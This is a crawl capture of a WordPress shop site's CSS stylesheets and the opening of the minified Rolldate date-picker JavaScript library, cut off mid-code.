    margin: 3px 3px 0 0 !important;
    padding: 0 !important;
}

.woof_color_term {
    display: block;
    width: 26px;
    height: 26px;
    border: 2px solid #e2e6e7;
    padding: 2px;
    background-clip: content-box;
    color: #292f38;
    font-size: 0;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 4px;
            border-radius: 4px;
    -webkit-transition: border-color .35s ease;
            transition: border-color .35s ease;
}

.woof_color_term.checked {
	border-color: #292f38;
}

.woof_color_checked {
    width: 25px;
    height: 25px;
    background-color: red;
    position: absolute;
    z-index: 999;
    display: none;
}

/*.checked .woof_color_checked{*/
    /*display: block;*/
    /*background: url("../../img/checked4.png");*/
/*}*/

/*.woof_color_term_ffffff .checked .woof_color_checked{*/
    /*background: url("../../img/checked_for_white.png");*/
/*}*/



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768709385
body_size: 4095
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
		width: 325px;
        bottom: 40%;
	}
	body.home .content-featured .title-catchy {
		width: 420px;
		font-size:46px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3
body_size: 10130
content:
/**
 * Rolldate 3.1.3
 * Copyright 2018-2020
 * weijhfly https://github.com/weijhfly/rolldate
 * Licensed under MIT
 * Released on: aug 4, 2018
 */

!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(t=t||self).Rolldate=i()}(this,function(){"use strict";!function(t,i){void 0===i&&(i={});var e=i.insertAt;if(t&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===e&&o.firstChild?o.insertBefore(s,o.firstChild):o.appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(document.createTextNode(t))}}(".rolldate-container{font-size:20px;color:#333;text-align:center}.rolldate-container ul{margin:0;padding:0}.rolldate-container li{list-style-type:none}.rolldate-container header{position:relative;line-height:60px;font-size:18px;border-bottom:1px solid #e0e0e0}.rolldate-container .rolldate-mask{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;background-color:rgba(37,38,45,.4)}.rolldate-container .rolldate-panel{position:fixed;bottom:0;left:0;width:100%;height:273px;z-index:1000;background:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}.rolldate-container .rolldate-btn{position:absolute;left:0;top:0;height:100%;padding:0 15px;color:#666;font-size:16px;cursor:pointer;-webkit-tap-highlight-color:transparent}.rolldate-container .rolldate-confirm{left:auto;right:0;color:#007bff}.rolldate-container .rolldate-content{position:relative;top:20px}.rolldate-container .rolldate-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rolldate-container .rolldate-wrapper>div{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:173px;line-height:36px;overflow:hidden;-webkit-flex-basis:-8e;-ms-flex-preferred-size:-8e;flex-basis:-8e;width:1%}.rolldate-container .rolldate-wrapper ul{margin-top:68px}.rolldate-container .rolldate-wrapper li{height:36px}.rolldate-container .rolldate-dim{position:absolute;left:0;top:0;width:100%;height:68px;background:-o-linear-gradient(bottom,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));background:-webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 100%, 0.4)), to(hsla(0, 0%, 100%, 0.8)));background:-o-linear-gradient(bottom, hsla(0, 0%, 100%, 0.4), hsla(0, 0%, 100%, 0.8));background:linear-gradient(0deg,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));pointer-events:none;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.rolldate-container .mask-top{border-bottom:1px solid #ebebeb}.rolldate-container .mask-bottom{top:auto;bottom:1px;border-top:1px solid #ebebeb}.rolldate-container .fadeIn{-webkit-transform:translateZ(0);transform:translateZ(0)}.rolldate-container .fadeOut{-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}@media screen and (max-width:414px){.rolldate-container{font-size:18px}}@media screen and (max-width:320px){.rolldate-container{font-size:15px}}");"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function S(t,i){return"string"!=typeof t&&t.nodeType?t:i?document.querySelectorAll(t):document.querySelector(t)}var t,Y=(function(t,i){t.exports=function(){function s(t,i){for(;i+1<t.length;i++)t[i]=t[i+1];t.pop()}var h=function(t,i){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,i){var e=[],o=!0,s=!1,n=void 0;try{for(var r,a=t[Symbol.iterator]();!(o=(r=a.next()).done)&&(e.push(r.value),!i||e.length!==i);o=!0);}catch(t){s=!0,n=t}finally{try{!o&&a.return&&a.return()}finally{if(s)throw n}}return e}(t,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")},e="undefined"!=typeof window,t=e&&navigator.userAgent.toLowerCase(),i=t&&/wechatdevtools/.test(t),o=t&&0<t.indexOf("android");function b(){return window.performance&&window.performance.now?window.performance.now()+window.performance.timing.navigationStart:+new Date}function l(t){for(var i=arguments.length,e=Array(1<i?i-1:0),o=1;o<i;o++)e[o-1]=arguments[o];for(var s=0;s<e.length;s++){var n=e[s];for(var r in n)t[r]=n[r]}return t}function c(t){return null==t}var n=e&&document.createElement("div").style,r=function(){if(!e)return!1;var t={webkit:"webkitTransform",Moz:"MozTransform",O:"OTransform",ms:"msTransform",standard:"transform"};for(var i in t)if(void 0!==n[t[i]])return i;return!1}();function a(t){return!1!==r&&("standard"===r?"transitionEnd"===t?"transitionend":t:r+t.charAt(0).toUpperCase()+t.substr(1))}function d(t,i,e,o){t.addEventListener(i,e,{passive:!1,capture:!!o})}function p(t,i,e,o){t.removeEventListener(i,e,{passive:!1,capture:!!o})}function u(t){for(var i=0,e=0;t;)i-=t.offsetLeft,e-=t.offsetTop,t=t.offsetParent;return{left:i,top:e}}r&&"standard"!==r&&r.toLowerCase();var m=a("transform"),f=a("transition"),v=e&&a("perspective")in n,g=e&&("ontouchstart"in window||i),w=!1!==m,y=e&&f in n,x={transform:m,transition:f,transitionTimingFunction:a("transitionTimingFunction"),transitionDuration:a("transitionDuration"),transitionDelay:a("transitionDelay"),transformOrigin:a("transformOrigin"),transitionEnd:a("transitionEnd")},T={touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2};function S(t){if(t instanceof window.SVGElement){var i=t.getBoundingClientRect();return{top:i.top,left:i.left,width:i.width,height:i.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}function Y(t,i){for(var e in i)if(i[e].test(t[e]))return!0;return!1}function D(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click",e=void 0;"mouseup"===t.type||"mousecancel"===t.type?e=t:"touchend"!==t.type&&"touchcancel"!==t.type||(e=t.changedTouches[0]);var o={};e&&(o.screenX=e.screenX||0,o.screenY=e.screenY||0,o.clientX=e.clientX||0,o.clientY=e.clientY||0);var s=void 0,n=!0,r=!0;if("undefined"!=typeof MouseEvent)try{s=new MouseEvent(i,l({bubbles:n,cancelable:r},o))}catch(t){a()}else a();function a(){(s=document.createEvent("Event")).initEvent(i,n,r),l(s,o)}s.forwardedTouchEvent=!0,s._constructed=!0,t.target.dispatchEvent(s)}var M={startX:0,startY:0,scrollX:!1,scrollY:!0,freeScroll:!1,directionLockThreshold:5,eventPassthrough:"",click:!1,tap:!1,bounce:!0,bounceTime:800,momentum:!0,momentumLimitTime:300,momentumLimitDistance:15,swipeTime:2500,swipeBounceTime:500,deceleration:.0015,flickLimitTime:200,flickLimitDistance:100,resizePolling:60,probeType:0,preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:!1,disableMouse:g,disableTouch:!g,observeDOM:!0,autoBlur:!0,wheel:!1,snap:!1,scrollbar:!1,pullDownRefresh:!1,pullUpLoad:!1,mouseWheel:!1,stopPropagation:!1,zoom:!1,infinity:!1,dblclick:!1},X={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 